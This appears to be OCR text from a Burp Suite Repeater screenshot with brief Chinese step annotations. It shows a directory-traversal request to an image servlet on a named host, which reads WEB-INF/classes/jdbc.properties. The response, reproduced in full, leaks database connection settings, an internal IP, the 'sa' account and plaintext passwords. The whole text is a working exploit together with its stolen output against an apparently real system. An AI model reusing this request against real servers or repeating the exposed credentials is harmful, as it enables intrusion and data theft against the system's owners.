 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - Licensed by FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
2 点击后,最右边栏就看一返回查看到的数据了
1 替换后, 第一行编程了这样.
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 GET /servlet/ShowImageServlet ?imagePath =
../web/fe.war/WEB-INF/classes/jdbc.properties &print HTTP/1.1
2 Host : m.zcjtech.com:9090
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : oauser =oauser ; JSESSIONID =AF17681E9896668E4B39E06BEA84A21F
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Apache-Coyote/1.1
3 Content-Type : image/*
4 Content-Length : 652
5 Date : Mon, 14 Aug 2023 06:27:47 GMT
6 Connection : close
7
8 #=================mssql====================#
9 mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
10 mssql.jdbc.url=jdbc:sqlserver://172.16.2.113:1433;database=FE_BASE5
;SelectMethod=cursor
11 mssql.jdbc.user=sa
12 mssql.jdbc.password=Zcjtech@*0.321
13 #=================oracle====================#
14 oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
15 oracle.jdbc.url=jdbc:oracle:thin:@127.0.0.1:1433
16 oracle.jdbc.user=sa
17 oracle.jdbc.password=Zcjtech@#0.321
18 #===================database======POLICE====fe_base1050===FE_APP105
0===#
19 fe.db=FE_BASE5
20 fe.db1=FE_APP5
21 fe.db2=FE_ERP
22 #edit database ip;odbc: dns
23 ip=127.0.0.1:1433
24 #ip=127.0.0.1
25 DSN=
3 读取到了数据